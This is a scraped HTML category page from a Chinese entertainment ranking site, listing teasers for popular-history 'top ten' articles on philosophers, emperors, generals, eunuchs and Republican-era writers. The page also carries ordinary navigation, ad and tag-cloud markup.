

--- FILE ---
content_type: text/html
request_url: http://42cb.com/renwu/lishirenwu/
body_size: 8370
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>历史人物-北艺娱乐网</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="mobile-agent" content="format=html5;url=http://42cb.com//renwu/lishirenwu/"/>
<link href="http://42cb.com/style/css/css.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="http://42cb.com/style/js/jquery.js"></script>
<script type="text/javascript" src="http://42cb.com/style/js/lcmbase.js"></script>
<script type="text/javascript" src="http://42cb.com/style/js/phbgg.js"></script>
<link href="http://42cb.com/style/css/common.css" rel="stylesheet" type="text/css" />
<script src="http://42cb.com/style/js/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("http://42cb.com//renwu/lishirenwu/");</script>
</head>
<body class="liebiao">
<div class="top">
 <div class="wrap clearfix">
  <div class="fl welcome">北艺娱乐网，娱乐圈,人气排行,品牌排行，影视娱乐榜！</div>
  <div class="top-meau fr">
   <ul>
   <li><a href="http://42cb.com/tag/" target="_blank">TAG标签</a></li>
   <li><a href="http://42cb.com/sitemap.html" target="_blank">网站导航</a></li>
   <li>手机访问：<a href="http://42cb.com/" target="_blank">42cb.com/</a></li>
   </ul>
   </div>
   </div>
</div>
<!--top  end-->
<div class="wrap header">
  <a class="logo" href="http://42cb.com/" ><img src="http://42cb.com/style/images/logo.gif" width="210" height="74"/></a>
  <div class="search">
    <form id="form1" name="searchform" method="post" action="/e/search/index.php">
    <input type="hidden" name="show" value="title">
    <input type="text" name="keyboard" id="bdcsMain" class="search-area" value="请输入关键词" onfocus="javascript:this.value=''">
    <input class="search-btn" type="submit" name="submit"  value="">
    </form>
  </div>
</div>
<!--header  end-->
    <div class="nav mar1">
    	<div class="wrap">
    	   <ul>
    	   	<li><a href="http://42cb.com/">首页</a></li>
<li><a href='/shenghuo/' >生活</a> </li> 
<li><a href='/yule/' >娱乐</a> </li> 
<li><a href='/lvyou/' >旅游</a> </li> 
<li><a href='/chengshi/' >城市</a> </li> 
<li><a href='/keji/' >科技</a> </li> 
<li><a href='/hangye/' >行业</a> </li> 
<li><a href='/renwu/'  class='on'>人物</a> </li> 
<li><a href='/shijiezhizui/' >世界之最</a> </li> 
    	   </ul>
    	</div>
    </div>
    <!--nav  end-->
	<div class="second-menu">
    	<div class="wrap">
    		<ul class="clearfix">
    		  <li><a href='/renwu/fuhao/'>富豪</a> </li> 
    		  <li><a href='/renwu/yingxiangli/'>影响力</a> </li> 
    		  <li><a href='/renwu/quanshi/'>权势</a> </li> 
    		  <li><a href='/renwu/zuojia/'>作家</a> </li> 
    		  <li><a href='/renwu/caijing/'>财经</a> </li> 
    		  <li class='on'><a href='/renwu/lishirenwu/'>历史人物</a> </li> 
    		  <li><a href='/renwu/yanyuan/'>演员</a> </li> 
    		  <li><a href='/renwu/geshou/'>歌手</a> </li> 
    		  <li><a href='/renwu/xiaohua/'>校花</a> </li> 
    		  <li><a href='/renwu/xiaocao/'>校草</a> </li> 
    		  <li><a href='/renwu/meinv/'>美女</a> </li> 
    		  <li><a href='/renwu/shuaige/'>帅哥</a> </li> 
		
    		</ul>
    	</div>
    </div>

    <!--second-menu end-->
<div class="wrapper"><div class="ad"><script src="/d/js/acmsd/thea1.js"></script></div></div>
<div class="line_txt_bg">
  <div class="tit_bg">
    <h1 class="tit">历史人物排行榜</h1>
  </div>
</div>

<div class="wrapper">    
  <div class="relative-recomend"> 
  <div class="relative-recomend-tit"><h2>历史人物文章推荐</h2></div>
    <ul class="clearfix">
		  <li><a href="/renwu/lishirenwu/1514.html">中国历史十大著名草根皇帝,草根皇帝,皇帝</a></li>
	  <li><a href="/renwu/lishirenwu/1513.html">古今中外十大好色文人,古今中外,好色文人</a></li>
	  <li><a href="/renwu/lishirenwu/1512.html">中国历史上十大名医,名医,扁鹊,华佗</a></li>
	  <li><a href="/renwu/lishirenwu/1511.html">古代历史,貌美善战,女英雄,英雄</a></li>
	  <li><a href="/renwu/lishirenwu/1510.html">世界历史,军事家</a></li>
	  <li><a href="/renwu/lishirenwu/1509.html">中国历史,功勋卓著,帝王</a></li>
	  <li><a href="/renwu/lishirenwu/1508.html">才女,古代才女</a></li>
	  <li><a href="/renwu/lishirenwu/1507.html">皇帝,不务正业,不靠谱</a></li>
	  <li><a href="/renwu/lishirenwu/1506.html">历史,巾帼英雄</a></li>
	  <li><a href="/renwu/lishirenwu/1505.html">水浒传108将中最菜的10位人物,铁扇子宋清,金眼彪</a></li>
	  <li><a href="/renwu/lishirenwu/1504.html">军事统帅,最杰出,亚历山大大帝,拿破仑,帖木儿</a></li>
	  <li><a href="/renwu/lishirenwu/1503.html">晚清时期,武林高手,排行榜,黄飞鸿,霍元甲,董海川</a></li>
	  <li><a href="/renwu/lishirenwu/1502.html">金庸笔下十大美女排行榜,陈圆圆,西施,香香公主</a></li>
	  <li><a href="/renwu/lishirenwu/1501.html">金庸,武侠小说,武功,前十,灭绝师太,莫大先生,周</a></li>
	  <li><a href="/renwu/lishirenwu/1499.html">国民党十大抗战名将</a></li>
    </ul>
  </div>
</div>


<div class="wrapper cm_block01" id="container">
  <div class="block01">
    <div class="lm_name">
      <h2>历史人物文章列表 </h2>
    </div>
    <ul>
    
<li><span class="img"><a href="/renwu/lishirenwu/1610.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20190314/25-1Z3141FZ40-L.png" alt="世界最伟大哲学家排名 苏格拉底位列第一，柏拉图第三"/></a></span><span class="tit"><a href="/renwu/lishirenwu/1610.html" target="_blank">世界最伟大哲学家排名 苏格拉底位列第一，柏拉图第三</a></span>
<p class="des">哲学对于人类文明的发展起到了非常大的重用，无论是从历史发展的角度还是现在的生活社会，它都是必须且应当存在的。那么今天小编就来为大家列出世界最伟大哲学家排名，各位...</p>
<span class="time">更新时间：03-14</span><span class="tag">标签：<a title="" target="_blank" href="/tags-1516-0.html">哲学</a></span><a href="/renwu/lishirenwu/1610.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/renwu/lishirenwu/1609.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20190313/1-1Z3131K433-lp.png" alt="五代十国武将武力排名 战功赫赫，却有一位功高震主被诛"/></a></span><span class="tit"><a href="/renwu/lishirenwu/1609.html" target="_blank">五代十国武将武力排名 战功赫赫，却有一位功高震主被诛</a></span>
<p class="des">五代十国这一时期是中国历史上一段非常分裂的一时期，这五代主要是指后梁、后唐、后晋、后汉和后周，王朝动乱之间出现了很多战场上的名将，下面为您列出实力超群的十大名...</p>
<span class="time">更新时间：03-13</span><span class="tag">标签：<a title="" target="_blank" href="/tags-2383-0.html">历史人物</a></span><a href="/renwu/lishirenwu/1609.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/renwu/lishirenwu/1608.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20190311/38-1z3111r018-lp.jpg" alt="世界十大公认伟人，在历史中都占据非常重要的位置"/></a></span><span class="tit"><a href="/renwu/lishirenwu/1608.html" target="_blank">世界十大公认伟人，在历史中都占据非常重要的位置</a></span>
<p class="des">在世界历史的长河中，曾经出现过许许多多令人难以忘怀的伟人，正是他们的无私奉献和艰苦奋斗，换来我们今天的自由和平。关于历史，我们应该铭记，关于伟人，我们必须给予最大尊重和...</p>
<span class="time">更新时间：03-11</span><span class="tag">标签：<a title="" target="_blank" href="/tags-2883-0.html">名人排行榜</a><a title="" target="_blank" href="/tags-2418-0.html">世界十大</a></span><a href="/renwu/lishirenwu/1608.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/renwu/lishirenwu/1607.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20190308/25-1Z30QGS90-L.png" alt="世界十大圣人 中国上榜三位，释迦牟尼位列第一"/></a></span><span class="tit"><a href="/renwu/lishirenwu/1607.html" target="_blank">世界十大圣人 中国上榜三位，释迦牟尼位列第一</a></span>
<p class="des">圣人可以说是世界上最伟大的一种人，他们对于人类思想的影响是很重大，虽然过去了数百年甚至数千年，但依旧存在于我们生活之中。那么今天小编就来为大家列出世界十大圣人，...</p>
<span class="time">更新时间：03-08</span><span class="tag">标签：<a title="" target="_blank" href="/tags-370-0.html">历史名人</a></span><a href="/renwu/lishirenwu/1607.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/renwu/lishirenwu/1606.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20190307/25-1Z30GA3170-L.png" alt="世界十大哲学家排名 亚里士多德位列第一，孔子第五"/></a></span><span class="tit"><a href="/renwu/lishirenwu/1606.html" target="_blank">世界十大哲学家排名 亚里士多德位列第一，孔子第五</a></span>
<p class="des">纵观全球文学历史，哲学这一领域一直都是非常受关注，哲学家的出现对于社会也是展现出了极其重大的影响力，甚至影响了整个国家和历史的发展。今天小编就来为大家列出世界十...</p>
<span class="time">更新时间：03-07</span><span class="tag">标签：<a title="" target="_blank" href="/tags-1516-0.html">哲学</a></span><a href="/renwu/lishirenwu/1606.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/renwu/lishirenwu/1605.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20190213/25-1Z2131G5550-L.png" alt="80后课本十大英雄人物 你都认识哪些"/></a></span><span class="tit"><a href="/renwu/lishirenwu/1605.html" target="_blank">80后课本十大英雄人物 你都认识哪些</a></span>
<p class="des">不同的时代会出现不同的英雄人物，对于80后来说，课本中的英雄人物给人留下的印象是非常深刻的，有些甚至会影响到你的人生。那么今天就由小编来为大家列出80后课本十大英雄人...</p>
<span class="time">更新时间：02-13</span><span class="tag">标签：<a title="" target="_blank" href="/tags-1670-0.html">英雄</a></span><a href="/renwu/lishirenwu/1605.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/renwu/lishirenwu/1604.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20190213/25-1Z2131F3370-L.png" alt="中国十大宦官 赵高直接导致秦朝灭亡"/></a></span><span class="tit"><a href="/renwu/lishirenwu/1604.html" target="_blank">中国十大宦官 赵高直接导致秦朝灭亡</a></span>
<p class="des">说到历史，那就不得不说一下中国的宦官了，他们对于整个历史的影响是非常重大的，除了贪污受贿之外，扰乱政治也是极其严重的。那么今天小编就来为大家列出中国十大宦官，给...</p>
<span class="time">更新时间：02-13</span><span class="tag">标签：<a title="" target="_blank" href="/tags-2872-0.html">中国十大</a><a title="" target="_blank" href="/tags-2383-0.html">历史人物</a></span><a href="/renwu/lishirenwu/1604.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/renwu/lishirenwu/1603.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20181227/23-1ff611222s36-lp.jpg" alt="中国历史上在位时间最短的皇帝排行榜,最短竟不到一个时辰"/></a></span><span class="tit"><a href="/renwu/lishirenwu/1603.html" target="_blank">中国历史上在位时间最短的皇帝排行榜,最短竟不到一个时辰</a></span>
<p class="des">在中国的历史长河中，有很多皇帝和朝代的变换更替。有些皇帝在位时为中国的进步做着贡献，也有的皇帝荒淫无度，更有的皇帝还未来得及做些什么，或好或坏，便被罢黜，甚至死亡。下面...</p>
<span class="time">更新时间：12-27</span><span class="tag">标签：<a title="" target="_blank" href="/tags-2383-0.html">历史人物</a><a title="" target="_blank" href="/tags-316-0.html">皇帝</a></span><a href="/renwu/lishirenwu/1603.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/renwu/lishirenwu/1602.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20181221/27-1p42q1593aa.png" alt="民国四大才子：徐志摩最风流,郁达夫最爱国"/></a></span><span class="tit"><a href="/renwu/lishirenwu/1602.html" target="_blank">民国四大才子：徐志摩最风流,郁达夫最爱国</a></span>
<p class="des">导语：才子就是才华出众，善于文艺创作的诗人、作家，他们创作了很多的优秀作品，为中国文学发展做出了巨大贡献。那么你知道在民国时期有哪些知名的才子吗?今天小编盘点了...</p>
<span class="time">更新时间：12-21</span><span class="tag">标签：<a title="" target="_blank" href="/tags-2778-0.html">才子</a><a title="" target="_blank" href="/tags-305-0.html">中国四大</a></span><a href="/renwu/lishirenwu/1602.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/renwu/lishirenwu/1601.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20181113/27-1Q1131345260-L.png" alt="楷书四大家是哪几位？楷书四大家代表作和简介"/></a></span><span class="tit"><a href="/renwu/lishirenwu/1601.html" target="_blank">楷书四大家是哪几位？楷书四大家代表作和简介</a></span>
<p class="des">导语：楷书四大家就是以楷书著称的中国古代四大书法家的合称，现在也被人们称为四大楷书，他们分别是唐朝的欧阳询和唐朝柳公权以及唐朝颜真卿、元朝赵孟頫等，他们的书法成就很高，...</p>
<span class="time">更新时间：11-13</span><span class="tag">标签：<a title="" target="_blank" href="/tags-2778-0.html">才子</a><a title="" target="_blank" href="/tags-305-0.html">中国四大</a><a title="" target="_blank" href="/tags-2177-0.html">文化</a></span><a href="/renwu/lishirenwu/1601.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/renwu/lishirenwu/1600.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20181113/27-1Q1131330250-L.png" alt="元曲四大家是哪四位？元曲四大家代表作及简介（附画像）"/></a></span><span class="tit"><a href="/renwu/lishirenwu/1600.html" target="_blank">元曲四大家是哪四位？元曲四大家代表作及简介（附画像）</a></span>
<p class="des">导语：元曲是元代的一种文艺形式，其中包括杂剧和散曲。元代著名的元曲四大家分别是关汉卿和白朴以及郑光祖、马致远等四位非常知名的元代杂剧作家。他们在杂剧创作上额成就很高被称...</p>
<span class="time">更新时间：11-13</span><span class="tag">标签：<a title="" target="_blank" href="/tags-2778-0.html">才子</a><a title="" target="_blank" href="/tags-305-0.html">中国四大</a></span><a href="/renwu/lishirenwu/1600.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/renwu/lishirenwu/1599.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20181023/37-1q023143154-lp.jpg" alt="历史上十大最具影响力人物,世界公认十大伟人排行"/></a></span><span class="tit"><a href="/renwu/lishirenwu/1599.html" target="_blank">历史上十大最具影响力人物,世界公认十大伟人排行</a></span>
<p class="des">导语：世界上有很多比较有名的人物，其中很多人在不同的领域有所贡献，甚至于影响历史的发展。那么其中最具影响力的人物有哪些呢?哪些人是公认的伟人呢?麻省理工大学媒体实验室收集了...</p>
<span class="time">更新时间：10-23</span><span class="tag">标签：<a title="" target="_blank" href="/tags-317-0.html">历史</a><a title="" target="_blank" href="/tags-1725-0.html">影响力</a></span><a href="/renwu/lishirenwu/1599.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/renwu/lishirenwu/1598.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20180910/37-1p9101k101-lp.jpg" alt="中国历史最了不起女人排行，武则天仅第2第1残忍至极"/></a></span><span class="tit"><a href="/renwu/lishirenwu/1598.html" target="_blank">中国历史最了不起女人排行，武则天仅第2第1残忍至极</a></span>
<p class="des">导语：中国历史源远流长博大精深，中间出了很多英雄人物，似乎男性角色占大多数，但是其实在中国历史上还是有很多了不起的女人，在这些女人中，武则天仅仅排在第2位第1位是谁呢?和排...</p>
<span class="time">更新时间：09-10</span><span class="tag">标签：<a title="" target="_blank" href="/tags-2344-0.html">女人之最</a><a title="" target="_blank" href="/tags-435-0.html">权势女性</a><a title="" target="_blank" href="/tags-2383-0.html">历史人物</a></span><a href="/renwu/lishirenwu/1598.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/renwu/lishirenwu/1597.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20180910/37-1p9101j045-lp.jpg" alt="中国古代十大战神，岳飞仅第二第一英年早逝"/></a></span><span class="tit"><a href="/renwu/lishirenwu/1597.html" target="_blank">中国古代十大战神，岳飞仅第二第一英年早逝</a></span>
<p class="des">导语：中国历史是非常悠久的，中间经历了多场战争，正是由于前辈们的努力才有了我们今天幸福的生活，在中国古代也有很多有名的战神，岳飞也是大家比较熟悉的人物，但是在战神排行榜...</p>
<span class="time">更新时间：09-10</span><span class="tag">标签：<a title="" target="_blank" href="/tags-2882-0.html">战神</a><a title="" target="_blank" href="/tags-303-0.html">历史战绩</a><a title="" target="_blank" href="/tags-2739-0.html">古代</a></span><a href="/renwu/lishirenwu/1597.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/renwu/lishirenwu/1595.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20180908/37-1pzqg951-lp.jpg" alt="中国古代最聪明的人排名：孔子上榜，第一认识的人很少"/></a></span><span class="tit"><a href="/renwu/lishirenwu/1595.html" target="_blank">中国古代最聪明的人排名：孔子上榜，第一认识的人很少</a></span>
<p class="des">导语：在人们心里，有才的聪明的人都是比较厉害的，尤其是做出了一定贡献的更是值得人们尊敬的。中国历史非常悠久了，从古至今也出现了很多有名的人物，那么在这些人中，最聪明的是...</p>
<span class="time">更新时间：09-08</span><span class="tag">标签：<a title="" target="_blank" href="/tags-2880-0.html">最聪明排行榜</a><a title="" target="_blank" href="/tags-2881-0.html">智商</a><a title="" target="_blank" href="/tags-2739-0.html">古代</a><a title="" target="_blank" href="/tags-2442-0.html">国家排行榜</a><a title="" target="_blank" href="/tags-2342-0.html">国家之最</a></span><a href="/renwu/lishirenwu/1595.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/renwu/lishirenwu/1596.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20180908/37-1pzqi030-lp.jpg" alt="古代十大最有才华的皇帝，第一才华横溢不得善终"/></a></span><span class="tit"><a href="/renwu/lishirenwu/1596.html" target="_blank">古代十大最有才华的皇帝，第一才华横溢不得善终</a></span>
<p class="des">导语：在中国历史上，皇帝作为天子的存在，是国家最高领导人。似乎在我们印象里皇帝都是那种端坐 在高位上的存在，当然这话也没说错，不过中国历史上有这么些皇帝，十分有才华，留下...</p>
<span class="time">更新时间：09-08</span><span class="tag">标签：<a title="" target="_blank" href="/tags-2880-0.html">最聪明排行榜</a><a title="" target="_blank" href="/tags-2881-0.html">智商</a><a title="" target="_blank" href="/tags-2739-0.html">古代</a><a title="" target="_blank" href="/tags-2442-0.html">国家排行榜</a><a title="" target="_blank" href="/tags-2342-0.html">国家之最</a></span><a href="/renwu/lishirenwu/1596.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/renwu/lishirenwu/1594.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20180516/27-1p5160pua51-lp.png" alt="民国四大才女排名：她们才华横溢却都命运悲惨！"/></a></span><span class="tit"><a href="/renwu/lishirenwu/1594.html" target="_blank">民国四大才女排名：她们才华横溢却都命运悲惨！</a></span>
<p class="des">导语：民国时期出现了一批长得国色天香而且又才华出众的优秀女性，她们分别是张爱玲、吕碧城、萧红、石评梅等她们以独特的创作风格令很多男作家都钦佩，特别是大胆的在文学作品中表...</p>
<span class="time">更新时间：05-16</span><span class="tag">标签：<a title="" target="_blank" href="/tags-2782-0.html">才女</a><a title="" target="_blank" href="/tags-305-0.html">中国四大</a></span><a href="/renwu/lishirenwu/1594.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/renwu/lishirenwu/1593.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20180502/27-1P5020929270-L.png" alt="中国古代四大发明家：古代四大发明家的名字和成就简介"/></a></span><span class="tit"><a href="/renwu/lishirenwu/1593.html" target="_blank">中国古代四大发明家：古代四大发明家的名字和成就简介</a></span>
<p class="des">导语：古代的劳动人民通过实践经验和智慧总结发明了造纸术、印刷术等，为世界的文明进步和发展做出了巨大贡献，那么你知道这些发明家都是谁吗?今天盘点了中国古代四大发明...</p>
<span class="time">更新时间：05-02</span><span class="tag">标签：<a title="" target="_blank" href="/tags-2383-0.html">历史人物</a></span><a href="/renwu/lishirenwu/1593.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/renwu/lishirenwu/1592.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20180428/27-1p42q213552c.png" alt="民国四大美男：周恩来排名第一当之无愧年轻时超帅！"/></a></span><span class="tit"><a href="/renwu/lishirenwu/1592.html" target="_blank">民国四大美男：周恩来排名第一当之无愧年轻时超帅！</a></span>
<p class="des">导语：民国时期出现了很多英俊潇洒的美男子，根据现代的审美标准网友根据民国时期的人物评选出最帅的四位美男他们分别是周恩来、梅兰芳、汪精卫、张学良，下面小编整理了...</p>
<span class="time">更新时间：04-28</span><span class="tag">标签：<a title="" target="_blank" href="/tags-2734-0.html">美男</a><a title="" target="_blank" href="/tags-305-0.html">中国四大</a></span><a href="/renwu/lishirenwu/1592.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/renwu/lishirenwu/1591.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20180423/27-1p4231022070-l.png" alt="中国古代四大名捕：四大名捕人物武功排名"/></a></span><span class="tit"><a href="/renwu/lishirenwu/1591.html" target="_blank">中国古代四大名捕：四大名捕人物武功排名</a></span>
<p class="des">导语：在现代人民犯法都是有警察来查案和惩治，那么古代的治安问题就是四大名捕来解决，他们武艺非凡为民除害。下面就跟大家来聊一聊关于中国古代四大名捕的人物故事，一...</p>
<span class="time">更新时间：04-23</span><span class="tag">标签：<a title="" target="_blank" href="/tags-505-0.html">人物</a><a title="" target="_blank" href="/tags-2383-0.html">历史人物</a></span><a href="/renwu/lishirenwu/1591.html" target="_blank" class="more">全文阅读</a></li>

    </ul>
    <div style="clear:both"></div>
    <div id="page"><a class='current'>1</a><a href="/renwu/lishirenwu/index_2.html">2</a><a href="/renwu/lishirenwu/index_3.html">3</a><a href="/renwu/lishirenwu/index_4.html">4</a><a href="/renwu/lishirenwu/index_5.html">5</a><a href="/renwu/lishirenwu/index_6.html">6</a><a class="next_group" href="/renwu/lishirenwu/index_2.html">下一页</a><a class="next_group" href="/renwu/lishirenwu/index_6.html">尾页</a><span class="pageinfo">共 <strong>6</strong>页<strong>111</strong>条</span></div>
    <div class="ad"><script src="/d/js/acmsd/thea2.js"></script></div>
  </div>
  <div class="block02">
  <div class="ad"><script src="/d/js/acmsd/thea3.js"></script></div>
    <div class="rmbp">
      <div class="lm_name">
        <h2>热门标签</h2>
      </div>
      <div class="tag" id="ctag">
<a href="/tags-249-0.html>">巾帼英雄</a>
<a href="/tags-252-0.html>">个性特点</a>
<a href="/tags-255-0.html>">阿珂</a>
<a href="/tags-257-0.html>">灭绝师太</a>
<a href="/tags-259-0.html>">拿破仑</a>
<a href="/tags-262-0.html>">亚历山大大帝</a>
<a href="/tags-266-0.html>">女优</a>
<a href="/tags-268-0.html>">最杰出</a>
<a href="/tags-272-0.html>">晚清时期</a>
<a href="/tags-275-0.html>">铁扇子宋清</a>
<a href="/tags-277-0.html>">霍元甲</a>
<a href="/tags-280-0.html>">金庸</a>
<a href="/tags-282-0.html>">黄飞鸿</a>
<a href="/tags-284-0.html>">武侠小说</a>
<a href="/tags-285-0.html>">帖木儿</a>
<a href="/tags-287-0.html>">金眼彪施恩</a>
<a href="/tags-289-0.html>">西施</a>
<a href="/tags-291-0.html>">陈圆圆</a>
<a href="/tags-293-0.html>">前十</a>
<a href="/tags-296-0.html>">不务正业</a>
       </div>
    </div>
    <div class="liebiao_ad4"><script src="/d/js/acmsd/thea4.js"></script></div>
    <div class="lmzdjb">
      <div class="lm_name">
        <h2>栏目周点击榜</h2>
      </div>
      <ul>
	        <li><i>1</i><a href="/renwu/lishirenwu/1548.html" target="_blank">三皇之一：神龙氏(药王/地皇/炎帝)</a></li>
      <li><i>2</i><a href="/renwu/lishirenwu/1516.html" target="_blank">盘点中国古代十大中医之祖 第一名是黄帝</a></li>
      <li><i>3</i><a href="/renwu/lishirenwu/1508.html" target="_blank">古代十大才女</a></li>
      <li><i>4</i><a href="/renwu/lishirenwu/1609.html" target="_blank">五代十国武将武力排名 战功赫赫，却有一位功高震主被诛</a></li>
      <li><i>5</i><a href="/renwu/lishirenwu/1538.html" target="_blank">世界十大元帅排行榜 彭德怀竟然只能排第十！</a></li>
      <li><i>6</i><a href="/renwu/lishirenwu/1584.html" target="_blank">中国古代四大才女：卓文君为爱卖酒,第一嫁三人</a></li>
      <li><i>7</i><a href="/renwu/lishirenwu/1540.html" target="_blank">介子推是谁？介子推的故事有哪些？（割股充饥竟是真的）</a></li>
      <li><i>8</i><a href="/renwu/lishirenwu/1567.html" target="_blank">清朝八大铁帽子王实力排名:都是短命鬼无一善终</a></li>
      <li><i>9</i><a href="/renwu/lishirenwu/1511.html" target="_blank">历史上十大貌美善战的女英雄 花木兰樊梨花巾帼不让须眉</a></li>
      <li><i>10</i><a href="/renwu/lishirenwu/1504.html" target="_blank">世界最杰出的十大军事统帅</a></li>
      </ul>
    </div>
    <div class="tbtj">
      <div class="lm_name">
        <h2>特别推荐</h2>
      </div>
	        <div class="img_box"> <span class="img"><a href="/renwu/lishirenwu/1508.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20160118/7-16011q02456-lp.jpg" alt="古代十大才女"/></a></span> <span class="bg"></span> <span class="tit"><a href="/renwu/lishirenwu/1508.html" target="_blank">古代十大才女</a></span></div>
	        <ul>
	        <li><i>·</i><a href="/renwu/lishirenwu/1508.html" target="_blank">古代十大才女</a></li>
      <li><i>·</i><a href="/renwu/lishirenwu/1511.html" target="_blank">历史上十大貌美善战的女英雄 花木兰樊梨花巾帼不让须眉</a></li>
      <li><i>·</i><a href="/renwu/lishirenwu/1504.html" target="_blank">世界最杰出的十大军事统帅</a></li>
      <li><i>·</i><a href="/renwu/lishirenwu/1512.html" target="_blank">盘点中国历史上十大名医 扁鹊华佗都在</a></li>
      <li><i>·</i><a href="/renwu/lishirenwu/1505.html" target="_blank">水浒传108将中最菜的10位人物排行榜</a></li>
      <li><i>·</i><a href="/renwu/lishirenwu/1509.html" target="_blank">中国历史上功勋卓著的十大帝王排行榜</a></li>
      <li><i>·</i><a href="/renwu/lishirenwu/1499.html" target="_blank">国民党高级将领排名 国民党十大抗战名将</a></li>
      <li><i>·</i><a href="/renwu/lishirenwu/1506.html" target="_blank">细数历史十大巾帼女英雄</a></li>
      <li><i>·</i><a href="/renwu/lishirenwu/1507.html" target="_blank">中国史上十大不务正业皇帝排行榜</a></li>
      </ul>
    </div>
  </div>
  <div style="clear:both"></div>

</div>
<!--links end--> 
 <div class="footer mar2">
	  <div class="wrap clearfix">
		  <div class="foot-logo"><img src="http://42cb.com/style/images/b_logo.png" width="112" height="39"/></div>
		  <div class="foot-chara">北艺娱乐网（42cb.com）努力为您呈现丰富的十大排行榜，最新的行业排行榜、人气排行榜、品牌排行榜. <br/>
Copyright © 2019 All Rights Reserved. 北艺娱乐网（42cb.com） </div><a href="https://beian.miit.gov.cn/" target="_blank">浙ICP备2021016482号-1</a>
